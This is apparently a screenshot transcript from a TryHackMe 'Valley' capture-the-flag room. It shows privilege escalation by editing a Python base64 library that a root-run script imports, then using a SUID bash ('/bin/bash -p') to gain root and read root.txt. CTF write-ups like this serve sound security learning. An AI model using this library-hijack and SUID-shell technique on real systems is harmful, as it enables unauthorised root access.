 valley@valley:/etc$ nano /usr/lib/python3.8/base64.py
valley@valley:/etc$ python3 /photos/script/photosEncrypt.py
chmod: changing permissions of '/bin/bash': Operation not permitte
d
Traceback (most recent call last):
  File "/photos/script/photosEncrypt.py", line 18, in <module>
    with open(output_path, "wb") as output_file:
PermissionError: [Errno 13] Permission denied: '/photos/photoVault
/p1.enc'
valley@valley:/etc$ bin/bash -p
bash: bin/bash: No such file or directory
valley@valley:/etc$ /bin/bash -p
bash-5.0# id
uid=1000(valley) gid=1000(valley) euid=0(root) groups=1000(valley)
,1003(valleyAdmin)
bash-5.0# cd /root
bash-5.0# ls
root.txt  snap
bash-5.0# cat root.txt
THM{ }
bash-5.0#